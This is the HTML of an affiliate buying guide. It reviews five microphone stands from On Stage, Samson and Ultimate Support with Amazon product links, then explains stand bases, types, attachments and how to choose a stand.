    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Best_Round_Base_On_Stage_MS7201B_Round_Base_Microphone_Stand">
                <span class="lwptoc_item_label">Best Round Base: On Stage MS7201B Round Base Microphone Stand</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Best_Tripod_Samson_MK-10_Microphone_Boom_Stand">
                <span class="lwptoc_item_label">Best Tripod: Samson MK-10 Microphone Boom Stand</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Best_Tripod_Boom_On_Stage_Stand_MS7701B">
                <span class="lwptoc_item_label">Best Tripod Boom: On Stage Stand MS7701B</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Best_Desktop_On_Stage_DS7200QRB">
                <span class="lwptoc_item_label">Best Desktop: On Stage DS7200QRB</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Best_Overhead_Ultimate_Support_MC-125_Studio_Series">
                <span class="lwptoc_item_label">Best Overhead: Ultimate Support MC-125 Studio Series</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Final_Thoughts_on_the_Best_Microphone_Stands">
                <span class="lwptoc_item_label">Final Thoughts on the Best Microphone Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Types_of_Microphone_Stand_Bases">
                <span class="lwptoc_item_label">Types of Microphone Stand Bases</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Types_of_Microphone_Stands">
                <span class="lwptoc_item_label">Types of Microphone Stands</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Straight_Stands">
                <span class="lwptoc_item_label">Straight Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Tripod_Stands">
                <span class="lwptoc_item_label">Tripod Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Desk_Stands">
                <span class="lwptoc_item_label">Desk Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Boom_Arm_Stands">
                <span class="lwptoc_item_label">Boom Arm Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Low-Profile_Stands">
                <span class="lwptoc_item_label">Low-Profile Stands</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Overhead_Stands">
                <span class="lwptoc_item_label">Overhead Stands</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Types_of_Microphone_Stand_Attributes">
                <span class="lwptoc_item_label">Types of Microphone Stand Attributes</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Gooseneck">
                <span class="lwptoc_item_label">Gooseneck</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Boom_Arm">
                <span class="lwptoc_item_label">Boom Arm</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Types_of_Microphone_Stand_Attachments">
                <span class="lwptoc_item_label">Types of Microphone Stand Attachments</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Clip">
                <span class="lwptoc_item_label">Clip</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Post">
                <span class="lwptoc_item_label">Post</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Clutch">
                <span class="lwptoc_item_label">Clutch</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Choosing_the_Best_Microphone_Stand">
                <span class="lwptoc_item_label">Choosing the Best Microphone Stand</span>
    </a>
    </div></div></div>
</div></div><h2 class="wp-block-heading"><span id="Our_5_Best_Mic_Stand_Recommendations_by_Vocalists_and_Musicians"><strong>Our 5 Best Mic Stand Recommendations by Vocalists and Musicians</strong></span></h2>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Best_Round_Base_On_Stage_MS7201B_Round_Base_Microphone_Stand"><strong>Best Round Base: On Stage MS7201B Round Base Microphone Stand</strong></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-1.jpeg" alt="On Stage MS7201B Round Base Microphone Stand"></figure>



<p>The MS7201B Round Base mic stand from On Stage is quite popular among performing artists. Featuring a 10-inch diameter solid diecast round base, the stand is very lightweight, yet stable. The stand has an internal counter zinc diecast clutch that holds the upper shaft. The clutch is engaged and locks the stand into place securely.</p>



<p>The shaft of the mic stand has a black powder-coated finish that offers protection from dust and moisture and the end cast is solid having 5/8 x 27 threads. The mic stand can be adjusted from 34 to 60” as you require. The microphone stand offers stability and balance that prevents it from falling over.</p>



<p>The MS7201B Round Base mic stand can be disassembled easily and offers convenient transportation and storage and suitable for use in the studio or at home. The simple, compact and ultra-lightweight microphone stand is perfect for professional, as well as amateur use.</p>



<h4 class="wp-block-heading"><strong>Key Features</strong></h4>



<ul class="wp-block-list"><li>Floor standing mount design</li><li>Solid and sturdy die-cast metal base</li><li>Height adjustable clamp</li><li>Adjustable microphone clip</li></ul>



<h4 class="wp-block-heading"><strong>Specifications</strong></h4>



<ul class="wp-block-list"><li><b>Dimensions: </b>1.7” x 8.9” x 8.9”</li><li><b>Weight:</b> 9.92 lb</li><li><b>Height Adjustment:</b> 33.5” – 60.24”</li><li><b>External Thread Size: </b>5/8 x 27</li></ul>



<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large" data-aawp-product-asin="B0002MJTZ8" data-aawp-product-id="12288" data-aawp-tracking-id="amplify11-20" data-aawp-product-title="On-Stage MS7201B Round-Base Mic Stand  Supports Dynamic and Condenser Microphones Height Adjustable 33 –60  Standard 5/8 -27 Threading 7 lb 10  Metal Base Rubber Feet Cable-Management Clip" data-aawp-geotargeting="true" data-aawp-click-tracking="asin">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.com/dp/B0002MJTZ8?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="On-Stage MS7201B Round-Base Mic Stand (Supports Dynamic and Condenser Microphones, Height Adjustable 33'–60', Standard 5/8'-27 Threading, 7 lb, 10' Metal Base, Rubber Feet, Cable-Management Clip)" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/21x0AkQ3sZL.jpg" alt="On-Stage MS7201B Round-Base Mic Stand (Supports Dynamic and Condenser Microphones, Height Adjustable 33'–60', Standard 5/8'-27 Threading, 7 lb, 10' Metal Base, Rubber Feet, Cable-Management Clip)">
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B0002MJTZ8?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="On-Stage MS7201B Round-Base Mic Stand (Supports Dynamic and Condenser Microphones, Height Adjustable 33'–60', Standard 5/8'-27 Threading, 7 lb, 10' Metal Base, Rubber Feet, Cable-Management Clip)" rel="nofollow noopener sponsored" target="_blank">
            On-Stage MS7201B Round-Base Mic Stand (Supports Dynamic and Condenser Microphones, Height Adjustable 33"–60", Standard 5/8"-27 Threading, 7 lb, 10" Metal Base, Rubber Feet, Cable-Management Clip)        </a>
        <div class="aawp-product__description">
            <ul><li>Capable. Low-profile, sand-cast base with a straight shaft can be used on its own by singers and...</li><li>Sturdy. 7 lb, 10" metal base delivers balance and stability while rubber feet reduce vibrations and...</li><li>Adjustable. Heavy-duty zinc clutch enables you to adjust the height from 33" to 60" for precise mic...</li></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
            
                    </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B0002MJTZ8?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Check Price on Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price on Amazon</a>
            </div>

</div>

    
</div>




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Best_Tripod_Samson_MK-10_Microphone_Boom_Stand"><strong>Best Tripod: Samson MK-10 Microphone Boom Stand</strong></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-2.jpeg" alt="Samson MK-10 Microphone Boom Stand"></figure>



<p>If you’re looking for a lightweight, compact, yet durable microphone stand, then the Samson MK-10 Microphone Boom Stand. The tripod stand has a durable steel construction with an attractive smooth black finish. The tripod base mic stand is super lightweight, collapsible and can fold down to 25 inches allowing you to carry it wherever you want conveniently.</p>



<p>The microphone boom stand has a functional design and offers excellent flexibility of positioning. The telescoping stand has a maximum height of 70”, a minimum height of 26” and comes with a mic clip holder ideal to hold handheld mics. Available at a very affordable price, the Samson MK-10 is an excellent option for both live and studio recordings.</p>



<h4 class="wp-block-heading"><strong>Key Features</strong></h4>



<ul class="wp-block-list"><li>Collapsible tripod base for easy height adjustment and transportation</li><li>Lightweight mic stand with a tripod base</li><li>Durable steel construction and sleek design</li><li>Comes with a mic clip</li></ul>



<h4 class="wp-block-heading"><strong>Specifications</strong></h4>



<ul class="wp-block-list"><li><b>Dimensions:</b> 25.5” x 3.5” x 3”</li><li><b>Weight: </b>3.31 lb</li><li><b>Height Adjustment:</b> 26” to 70”</li></ul>



<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large" data-aawp-product-asin="B003CLIPHO" data-aawp-product-id="12289" data-aawp-tracking-id="amplify11-20" data-aawp-product-title="Samson MK10 Lightweight Boom Stand" data-aawp-geotargeting="true" data-aawp-click-tracking="asin">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.com/dp/B003CLIPHO?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Samson MK10 Lightweight Boom Stand" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/210GaNH4T9L.jpg" alt="Samson MK10 Lightweight Boom Stand">
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B003CLIPHO?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Samson MK10 Lightweight Boom Stand" rel="nofollow noopener sponsored" target="_blank">
            Samson MK10 Lightweight Boom Stand        </a>
        <div class="aawp-product__description">
            <ul><li>Collapsible tripod boom stand</li><li>Sturdy steel construction</li><li>Sleek black finish</li></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
            
            <a href="https://www.amazon.com/gp/prime/?tag=amplify11-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://homestudiohub.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime"></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B003CLIPHO?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Check Price on Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price on Amazon</a>
            </div>

</div>

    
</div>




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Best_Tripod_Boom_On_Stage_Stand_MS7701B"><strong>Best Tripod Boom: On Stage Stand MS7701B</strong></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-3.jpeg" alt="On Stage Stand MS7701B"></figure>



<p>The MS7701B from On Stage is a sturdy, reliable and portable mic stand. The affordable stand has a 30-inch boom, which allows you to position the mics very easily. The leg housing is made of steel-reinforced plastic that is very sturdy and practically unbreakable.</p>



<p>The mic stand has a removable boom arm and can be folded flat, which makes it convenient to store and transport. The mic stand features a midpoint clutch that makes it very easy to adjust the height and you don’t have to worry that your stand will collapse even while supporting the weight of the heaviest microphones. Featuring a sleek black finish, the MS7701B microphone stand is a must have for every member of your band.</p>



<h4 class="wp-block-heading"><strong>Key Features</strong></h4>



<ul class="wp-block-list"><li>Leg housing made of steel-reinforced plastic that is lightweight and exceptionally sturdy</li><li>The 30-inch boom arm is removable and can be positioned easily</li><li>Folding legs feature end caps made of plastic helps to reduce vibrations</li></ul>



<h4 class="wp-block-heading"><strong>Specifications</strong></h4>



<ul class="wp-block-list"><li><b>Dimensions:</b> 32.5” x 4” x 4.2”</li><li><b>Weight:</b> 4.95 lb</li><li><b>Height Adjustment: </b>32” to 61.5”</li></ul>



<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large" data-aawp-product-asin="B000978D58" data-aawp-product-id="12290" data-aawp-tracking-id="amplify11-20" data-aawp-product-title="On-Stage MS7701B Euro Boom Mic Stand  For Vocal and Instrument Microphones" data-aawp-geotargeting="true" data-aawp-click-tracking="asin">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.com/dp/B000978D58?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="On-Stage MS7701B Euro Boom Mic Stand (For Vocal and Instrument Microphones" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/21GkyCsAtyL.jpg" alt="On-Stage MS7701B Euro Boom Mic Stand (For Vocal and Instrument Microphones">
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B000978D58?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="On-Stage MS7701B Euro Boom Mic Stand (For Vocal and Instrument Microphones" rel="nofollow noopener sponsored" target="_blank">
            On-Stage MS7701B Euro Boom Mic Stand (For Vocal and Instrument Microphones        </a>
        <div class="aawp-product__description">
            <ul><li>Versatile: Height-adjustable mic stands for various settings.</li><li>Durable: Steel construction with non-slip rubber feet for stability.</li><li>Portable: Lightweight stands fold flat and fit in the included bag.</li></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
            
            <a href="https://www.amazon.com/gp/prime/?tag=amplify11-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://homestudiohub.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime"></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B000978D58?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Check Price on Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price on Amazon</a>
            </div>

</div>

    
</div>




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Best_Desktop_On_Stage_DS7200QRB"><strong>Best Desktop: On Stage DS7200QRB</strong></span></h3>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-4.jpeg" alt="On Stage Stand MS7701B" width="521" height="910"></figure>



<p>The On Stage DS7200QRB desktop stand is innovative, durable and affordable. The stand features a Quik-Release clutch trigger that allows you to disconnect the mic from the stand instantly and facilitates 2-handed operation making it perfect for paging, announcements, dispatches and use in courthouses.</p>



<p>The stand has a 6-inch solid and sturdy sand-cast base and 5 rubber feet that offer stability and durability. The shaft is removable and offers height adjustments between 9.5 inches to 16 inches. Overall, the On Stage DS7200QRB desktop mic stand is a great option for people who want freedom from the podium.</p>



<h4 class="wp-block-heading"><strong>Key Features</strong></h4>



<ul class="wp-block-list"><li>The stand is perfect for short height miking and desktops</li><li>The stand has a solid 6-inch sand-cast base that offers stability</li><li>The non-slip rubber feet dampen any vibrations</li></ul>



<h4 class="wp-block-heading"><strong>Specifications</strong></h4>



<ul class="wp-block-list"><li><b>Dimensions:</b> 7” x 2” x 6”</li><li><b>Weight:</b> 0.16 lb</li><li><b>Height Adjustment:</b> 9.5” to 16”</li></ul>



<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large" data-aawp-product-asin="B0007SL860" data-aawp-product-id="12291" data-aawp-tracking-id="amplify11-20" data-aawp-product-title="OnStage On-Stage DS7200QRB Quick-Release Adjustable Desktop Microphone Stand" data-aawp-geotargeting="true" data-aawp-click-tracking="asin">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.com/dp/B0007SL860?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="OnStage On-Stage DS7200QRB Quick-Release Adjustable Desktop Microphone Stand" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/31SKKOf+TvL.jpg" alt="OnStage On-Stage DS7200QRB Quick-Release Adjustable Desktop Microphone Stand">
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B0007SL860?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="OnStage On-Stage DS7200QRB Quick-Release Adjustable Desktop Microphone Stand" rel="nofollow noopener sponsored" target="_blank">
            OnStage On-Stage DS7200QRB Quick-Release Adjustable Desktop Microphone Stand        </a>
        <div class="aawp-product__description">
            <ul><li>5/8"-27 solid threaded end.</li><li>Quik-Releasetrigger clutch for fast two-handed operation.</li><li>Solid sand-cast base with five non-slip rubber feet for stability.</li></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
            
            <a href="https://www.amazon.com/gp/prime/?tag=amplify11-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://homestudiohub.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime"></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B0007SL860?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Check Price on Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price on Amazon</a>
            </div>

</div>

    
</div>




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><span id="Best_Overhead_Ultimate_Support_MC-125_Studio_Series"><strong>Best Overhead: Ultimate Support MC-125 Studio Series</strong></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-5.jpeg" alt="Ultimate Support MC-125 Studio Series"></figure>



<p>Finally, on our list of best microphone stands is the MC-125 Studio Series. The professional studio boom stand has a large base diameter and its rollerblade style wheels offer extra stability. The stand has a reliable clutch that allows you to raise and lower the height of the stand smoothly.</p>



<p>The MC-125 microphone stand has a long boom that is adjustable from 35”-61” and it has a clutch arm extension that is friction-free. The stand is equipped with a 5.75 lb counterweight that is easily adjustable and offers stable placement of the microphone.</p>



<p>The stand features a threaded shaft and boom that allows you to set up very easily and quickly and also disassemble it for convenient storage and transport. Overall, the MC-125 Studio Series mic stand is a class apart and an excellent buy.</p>



<h4 class="wp-block-heading"><strong>Key Features</strong></h4>



<ul class="wp-block-list"><li>The stand has rollerblade style caster wheels that offer very smooth movement in all directions</li><li>The wheels can also be locked in both directions to prevent any movement</li><li>The MC-125 is the “most adjustable” mic stand on the market</li></ul>



<h4 class="wp-block-heading"><strong>Specifications</strong></h4>



<ul class="wp-block-list"><li><b>Dimensions:</b> 61” x 3.8” x 3.8”</li><li><b>Weight:</b> 35 lb</li><li><b>Height Adjustment: </b>52” to 83”</li><li><b>Boom Length Adjustment: </b>35″ to 61″</li></ul>



<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large" data-aawp-product-asin="B00IJE45EQ" data-aawp-product-id="12292" data-aawp-tracking-id="amplify11-20" data-aawp-product-title="Ultimate Support MC-125 Boom Mic Stand Black" data-aawp-geotargeting="true" data-aawp-click-tracking="asin">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.com/dp/B00IJE45EQ?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Ultimate Support MC-125 Boom Mic Stand Black" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/21eFxWtIwpL.jpg" alt="Ultimate Support MC-125 Boom Mic Stand Black">
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.com/dp/B00IJE45EQ?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Ultimate Support MC-125 Boom Mic Stand Black" rel="nofollow noopener sponsored" target="_blank">
            Ultimate Support MC-125 Boom Mic Stand Black        </a>
        <div class="aawp-product__description">
            <ul><li>Base Diameter: 22.5" (572 mm)</li><li>Caster Diameter: 3.75" (95 mm)</li><li>Folded Assembled with Casters: 58.75" x 22.5" (1492 mm x 508 mm)</li></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
            
                    </div>

                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B00IJE45EQ?tag=amplify11-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Check Price on Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price on Amazon</a>
            </div>

</div>

    
</div>




<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Final_Thoughts_on_the_Best_Microphone_Stands">Final Thoughts on the Best Microphone Stands</span></h2>



<p>While any performance depends on the quality of the mic, there is no denying the fact that purchasing the best mic stand is one of the best investments you can make for your studio and an important accessory to have. We hope that our guide and reviews of the best microphone stand helps you in picking the best stand for your needs.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Types_of_Microphone_Stand_Bases"><strong>Types of Microphone Stand Bases</strong></span></h2>



<p>There are <strong>2 types of mic stand bases – round or tripod</strong>. Usually, stands with round bases are made of metal or plastic. They are heavier and tend to be more stable. Mic stands having solid bases are quite sturdy and robust, which makes them suitable for on-stage performances or areas having high traffic.</p>



<p>These types of stands are commonly found in recording studios where the equipment is usually fixed and does not need to be moved around often. Round base stands are preferred by performers as they occupy less floor space and are also less hazardous than tripod stands.</p>



<p>Tripod mic stands have 3 legs that make up the base. Tripod stands are quite common and are quite inexpensive. These stands are usually foldable and are compact, which makes them easy to store. They can be collapsed and packed easily to carry along and they can be unfolded and set up very easily. The only limitation of tripod stands is that you can trip on them very easily, especially if the stage is dark.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Types_of_Microphone_Stands"><strong>Types of <strong>Microphone</strong></strong> <strong>Stands</strong></span></h2>



<h3 class="wp-block-heading"><span id="Straight_Stands">Straight Stands</span></h3>



<p>These floor model vertical tube shaft mic stands have adjustable height and are the most basic and popular. These are very commonly used on stage and typically have a round base. Some models may have caster wheels that offer easy portability.</p>



<h3 class="wp-block-heading"><span id="Tripod_Stands">Tripod Stands</span></h3>



<p>Tripod stands are as popular as round base stands and are usually used by performers because they occupy less space and also lets you stand closer to the microphone comfortably.</p>



<h3 class="wp-block-heading"><span id="Desk_Stands">Desk Stands</span></h3>



<p>Desk stands are low-profile or shorter versions of straight stands and can be attached to a desk. These stands are commonly used for radio shows, podcasts or presentations. Desk stands are becoming very popular as they are very easy to use with any type of desk and are best in the case of a sedentary setting, where using other types of stands can be cumbersome. And, since desk stands mount on a table, they become a part of your furniture.</p>



<h3 class="wp-block-heading"><span id="Boom_Arm_Stands">Boom Arm Stands</span></h3>



<p>Boom arm stands are like standard microphone stands but have an attached arm that lets you have a longer reach. These stands are very convenient when you have limited floor space. The biggest pluses of boom arm stands are that they can be adjusted to any angle and they provide a longer reach.</p>



<p>Boom arm stands are available in fixed or adjustable lengths and can have a tripod-type or round base. These stands can be adjusted horizontally or vertically and angled to pick up the sound without hampering the performance. Boom arm stands are ideal when you have different heights for instance, you need the mic to reach people sitting at a lower height or musicians playing drums or the keyboard.</p>



<h3 class="wp-block-heading"><span id="Low-Profile_Stands">Low-Profile Stands</span></h3>



<p>These are short in height and are usually used for guitar cabs or kick drums. These also have an adjustable height; however, their range is smaller when compared to a boom arm or stand-up mic stand.</p>



<h3 class="wp-block-heading"><span id="Overhead_Stands">Overhead Stands</span></h3>



<p>Among all the stands discussed here, overhead stands are the largest and most expensive professional stands. They are usually used when you require extreme heights and angles such as in studios having overhead drums, above green screens, etc.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Types_of_Microphone_Stand_Attributes"><strong>Types of <strong>Microphone</strong></strong> <strong>Stand Attributes</strong></span></h2>



<p>The attributes of microphone stands allow them to be more versatile, functional and mobile.</p>



<h3 class="wp-block-heading"><span id="Gooseneck">Gooseneck</span></h3>



<p>This microphone accessory allows you to finetune the positioning of the mic. It also allows you to place the mic in tight spaces that are difficult to reach directly with a boom or stand. Goosenecks offer greater flexibility and are especially useful when you want to use a mic with instruments like the acoustic guitar and drums, as they let you reposition the mic quickly without tinkering with the stand. Goosenecks are available in different lengths and the best gooseneck can handle the weight of a standard handheld mic easily.</p>



<h3 class="wp-block-heading"><span id="Boom_Arm">Boom Arm</span></h3>



<p>The boom arm has mic clip attachments that are mounted to the top of the mic stands. They allow the microphone to move horizontally and the absence of the vertical shaft allows free movement and also lets the performer be handsfree. A boom arm is especially beneficial in the case of limited space.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Types_of_Microphone_Stand_Attachments"><strong>Types of <strong>Microphone</strong></strong> <strong>Stand Attachments</strong></span></h2>



<p>There are many types of attachments that help to adapt the mic stand of how and where it will be used.</p>



<h3 class="wp-block-heading"><span id="Clip">Clip</span></h3>



<p>The clip holds the mic and is attached to the mic stand with screws.</p>



<h3 class="wp-block-heading"><span id="Post">Post</span></h3>



<p>The post comprises a set of telescoping tubes between the base of the stand and the clip and can be extended.</p>



<h3 class="wp-block-heading"><span id="Clutch">Clutch</span></h3>



<p>The clutch is commonly used on a straight mic stand and allows you to adjust the height of the stand. Typically, the clutch can be operated using one hand.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator">



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><span id="Choosing_the_Best_Microphone_Stand"><strong>Choosing the Best Microphone Stand</strong></span></h2>



<p>Before you decide to purchase a mic stand, you must consider the following aspects:</p>



<ul class="wp-block-list"><li>The venue where you will be using the mic stand, whether you’ll be using it on stage, in a studio, for a live gig, on a desk or for a podcast.</li><li>The type of mic stand and the support required – desk stand, floor stand, suspension arm, etc.</li><li>How many mic stands you will need.</li><li>Required accessories like shock mounts, pop filters, carry bags, etc.</li></ul>



<p>While cost may not be a very important factor, functionality and quality of the mic stand are very important things to consider. Nevertheless, it’s a good idea to buy a high-quality mic stand that you can afford. The best mic stand may not be expensive; however, a cheap stand may not be sturdy, balance well or long-lasting.</p>



<p>Some cheaper stands may not be able to support some <a class="rank-math-link rank-math-link" href="https://homestudiohub.com/studio-microphones/">high-end microphones</a> and may even sag after a while. It may not maintain its grip and could even fall apart completely. The microphone stand should not let the mic drop or slip, since we do not want to replace our expensive mics. Another important factor to be considered is the accessories required, which can add up to the cost of the microphone stand.</p>



<p>While top-quality high-end mic stands may cost more initially, they come with greater benefits like longer warranties, quality accessories, field service and replacement of parts along with reliability, durability and longer life.</p>
<span class="cp-load-after-post"></span>
<div class="helpful ">

		<div class="helpful-header">
		<h3 class="helpful-headline">Was this post helpful?</h3>	</div><!-- .helpful-header -->
	
	<div class="helpful-content" role="alert">
		<span>Let us know if you liked the post. That’s the only way we can improve.</span>
	</div><!-- .helpful-content -->

		<div class="helpful-controls">

				<div>
			<button class="helpful-pro helpful-button" type="button" data-value="pro" data-post="917" data-instance="107" role="button">
				Yes				<span class="helpful-counter">2</span>			</button>
		</div>
		
				<div>
			<button class="helpful-contra helpful-button" type="button" data-value="contra" data-post="917" data-instance="107" role="button">
				No				<span class="helpful-counter">0</span>			</button>
		</div>
		
	</div><!-- .helpful-controls -->
	
	
</div><!-- .helpful -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

